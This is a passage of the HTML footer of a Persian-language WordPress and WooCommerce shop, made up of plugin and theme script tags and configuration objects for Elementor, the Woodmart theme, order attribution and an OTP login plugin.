		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://karokasbvira.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/karokasbvira.com\/wp-admin\/admin-ajax.php","nonce":"6dbd190b28","urls":{"assets":"https:\/\/karokasbvira.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/karokasbvira.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/karokasbvira.com\/cart\/","checkout_page_url":"https:\/\/karokasbvira.com\/checkout\/","fragments_nonce":"135c5d24ce"}},
"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/karokasbvira.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/karokasbvira.com\/wp-admin\/admin-ajax.php","nonce":"6dbd190b28","urls":{"assets":"https:\/\/karokasbvira.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/karokasbvira.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/karokasbvira.com\/cart\/","checkout_page_url":"https:\/\/karokasbvira.com\/checkout\/","fragments_nonce":"135c5d24ce"}},
"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/karokasbvira.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://karokasbvira.com/wp-admin/admin-ajax.php","nonce":"63c1bd0d7e"};
var ekit_config = {"ajaxurl":"https://karokasbvira.com/wp-admin/admin-ajax.php","nonce":"63c1bd0d7e"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.1.2" id="elementskit-elementor-pro-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.1.2" id="elementskit-reset-button-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/libs/pjax.js?ver=11.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a03a3c6d2d6a46fd2734858e4466465b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062c\u0627\u0645","added_to_cart":"\u0645\u062d\u0635\u0648\u0644 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u0634\u0645\u0627 \u0627\u0641\u0632\u0648\u062f\u0647 \u0634\u062f.","continue_shopping":"\u0627\u062f\u0627\u0645\u0647 \u062e\u0631\u06cc\u062f","view_cart":"\u0646\u0645\u0627\u06cc\u0634 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","go_to_checkout":"\u062a\u0633\u0648\u06cc\u0647 \u062d\u0633\u0627\u0628","loading":"\u062f\u0631\u062d\u0627\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc...","countdown_days":"\u0631\u0648\u0632","countdown_hours":"\u0633\u0627\u0639\u062a","countdown_mins":"\u062f\u0642\u06cc\u0642\u0647","countdown_sec":"\u062b\u0627\u0646\u06cc\u0647","cart_url":"https://karokasbvira.com/cart/","ajaxurl":"https://karokasbvira.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0628\u0633\u062a\u0646","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u0628\u0633\u062a\u0646\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u0628\u0633\u062a\u0646\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","pin_it":"\u0627\u06cc\u0646 \u0631\u0627 \u0633\u0646\u062c\u0627\u0642 \u06a9\u0646","tweet":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 X","download_image":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","off_canvas_column_close_btn_text":"\u0628\u0633\u062a\u0646","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"\u0627\u0633\u062a\u0627\u06cc\u0644 \u0633\u0641\u0627\u0631\u0634\u06cc","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u0641\u0627\u06cc\u0644 \u0647\u0627 \u062e\u06cc\u0644\u06cc \u0628\u0632\u0631\u06af \u0647\u0633\u062a\u0646\u062f. \u0633\u0627\u06cc\u0632 \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 1 \u0645\u06af\u0627\u0628\u0627\u06cc\u062a \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_count_text":"\u0634\u0645\u0627 \u0645\u06cc \u062a\u0648\u0627\u0646\u06cc\u062f 3 \u062a\u0635\u0648\u06cc\u0631 \u0628\u0631\u0627\u06cc \u0646\u0638\u0631 \u062e\u0648\u062f \u0622\u067e\u0644\u0648\u062f \u06a9\u0646\u06cc\u062f.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u062a\u0635\u0648\u06cc\u0631 \u0627\u0644\u0632\u0627\u0645\u06cc \u0645\u06cc \u0628\u0627\u0634\u062f.","comment_images_upload_mimes_text":"\u0641\u0631\u0645\u062a \u0647\u0627\u06cc \u062a\u0635\u0648\u06cc\u0631\u06cc \u0645\u062c\u0627\u0632 \u0628\u0631\u0627\u06cc \u0622\u067e\u0644\u0648\u062f png, jpeg \u0645\u06cc \u0628\u0627\u0634\u0646\u062f.","comment_images_added_count_text":"%s \u062a\u0635\u0648\u06cc\u0631 \u0627\u0636\u0627\u0641\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://karokasbvira.com/","shop_url":"https://karokasbvira.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"\u06cc\u06a9 \u062f\u0633\u062a\u0647\u200c\u0628\u0646\u062f\u06cc \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_00830386253a823f28d8b08a992116bd","fragment_name":"wc_fragments_00830386253a823f28d8b08a992116bd","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u0628\u0633\u062a\u0646 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u062a\u0628\u062f\u06cc\u0644 \u0628\u0647 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc/\u06a9\u0648\u0686\u06a9\u0646\u0645\u0627\u06cc\u06cc\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (\u0646\u0634\u0627\u0646\u06af\u0631 \u0686\u067e)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc(\u0646\u0634\u0627\u0646\u06af\u0631 \u0631\u0627\u0633\u062a)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1340","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://karokasbvira.com/wp-content/themes/studiare","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"\u0627\u0641\u0632\u0648\u062f\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_navigation_drilldown_back_to":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 %s","mobile_navigation_drilldown_back_to_main_menu":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u0641\u0647\u0631\u0633\u062a","mobile_navigation_drilldown_back_to_categories":"\u0628\u0627\u0632\u06af\u0634\u062a \u0628\u0647 \u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627","search_history_title":"\u062a\u0627\u0631\u06cc\u062e\u0686\u0647 \u062c\u0633\u062a\u062c\u0648","search_history_clear_all":"\u067e\u0627\u06a9\u0633\u0627\u0632\u06cc","search_history_items_limit":"5","swiper_prev_slide_msg":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644","swiper_next_slide_msg":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f","swiper_first_slide_msg":"\u0627\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0648\u0644 \u0627\u0633\u062a","swiper_last_slide_msg":"\u0627\u06cc\u0646 \u0627\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","swiper_pagination_bullet_msg":"\u0628\u0631\u0648 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"\u062f\u0631 \u0627\u06cc\u0646 \u0628\u0631\u06af\u0647:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"255788458e","wishlist_fragments_nonce":"f207093898","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_f13cbd9b09dad2ee9e1afd85d79211f4","wishlist_fragment_name":"woodmart_wishlist_fragments_f13cbd9b09dad2ee9e1afd85d79211f4","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"\u0644\u0637\u0641\u0627 \u0628\u0631\u0627\u06cc \u0627\u0631\u0632\u06cc\u0627\u0628\u06cc \u0646\u0638\u0631\u0627\u062a \u0648\u0627\u0631\u062f \u062d\u0633\u0627\u0628 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0634\u0648\u06cc\u062f.","vimeo_library_url":"https://karokasbvira.com/wp-content/themes/studiare/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6215e877dc","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/base-rtl.min.css","wd-helpers-wpb-elem-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-mod-block-notices-rtl.min.css","wd-widget-active-filters-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-page-title-rtl.min.css","wd-woo-mod-shop-loop-head-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-mod-shop-loop-head-rtl.min.css","wd-woo-shop-el-order-by-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-el-order-by-rtl.min.css","wd-woo-shop-el-products-view-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-el-products-view.min.css","wd-woo-opt-hide-larger-price-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-opt-hide-larger-price.min.css","wd-wp-blocks-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/wp-blocks.min.css","wd-shop-filter-area-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-shop-el-filters-area.min.css","wd-product-loop-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-product-loop-rtl.min.css","wd-woo-mod-add-btn-replace-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-categories-loop-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-categories-loop.min.css","wd-sticky-loader-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/mod-sticky-loader.min.css","wd-mod-star-rating-style-simple-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/mod-star-rating-style-simple.min.css","wd-widget-collapse-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/opt-widget-collapse.min.css","wd-scroll-top-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-form-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/wd-search-dropdown-rtl.min.css","wd-widget-shopping-cart-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/woo-widget-product-list.min.css","wd-bottom-toolbar-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/opt-bottom-toolbar-rtl.min.css","wd-mod-tools-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/header-el-base-rtl.min.css","wd-header-cart-side-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/header-el-cart-rtl.min.css","wd-header-my-account-css":"https://karokasbvira.com/wp-content/themes/studiare/css/parts/header-el-my-account-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/global/helpers.js?ver=11.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/wc/woocommerceNotices.js?ver=11.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/wc/ajaxFilters.js?ver=11.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/wc/sortByWidget.js?ver=11.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/wc/shopPageInit.js?ver=11.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/global/clickOnScrollButton.js?ver=11.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/themes/studiare/js/scripts/global/backHistory.js?ver=11.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://karokasbvira.com/wp-content/plugins/digits_ippanel/assets/js/scrollTo.js?ver=7.8" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","dig_sortorder":"dig_cs_name,dig_cs_lastname,dig_cs_username,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_job1730877349428","dig_dsb":"-1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u0627\u0647\u0646\u06af\u06cc \u0646\u062f\u0627\u0631\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \u0627\u062c\u0628\u0627\u0631\u06cc \u0631\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"30","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"0","pass_accept":"1","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"https://karokasbvira.com/wp-admin/admin-ajax.php","appId":"","uri":"//karokasbvira.com/product-category/gharardad/","state":"5f2aadd914","uccode":"+98","nonce":"97519f8913","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0648\u0631\u0648\u062f!","emailormobile":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 